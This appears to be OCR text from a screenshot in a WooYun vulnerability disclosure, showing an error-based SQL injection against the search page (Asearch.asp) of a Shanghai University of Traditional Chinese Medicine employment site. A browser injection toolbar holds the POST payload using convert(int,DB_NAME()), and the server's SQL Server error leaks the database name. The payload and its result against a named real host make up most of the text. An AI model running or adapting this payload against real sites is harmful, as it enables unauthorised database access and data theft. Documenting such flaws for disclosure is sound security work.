 上海中医药大学就业信息服务网
jy.shutcm.edu.cn/Asearch.asp
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://jy.shutcm.edu.cn/Asearch.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ClassID='+(select%20convert(int,DB_NAME())%20FROM%20syscolumns)+'&enter=&Field=%d0%c5%cf%a2%b1%ea%cc%e2&
keyword=1
就业信息服务网
上海中醫藥大學
上海市中醫藥研究院
首 页
学生求职
企业求才
生涯指导
政策法规
下载中心
关于我们
职位快搜
请您选择发布日期
请您选择工作地点
请您选择职位类别
输入职位名称
搜 索
您的位置 >> 首页 >> 站内文章搜索
站内文章搜索
文章标题
所有栏目
搜
搜索结果
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'IJCenterOfCareer' 转换成数据类型 int 时失败。
/Asearch.asp，行 136
www.wooyun.org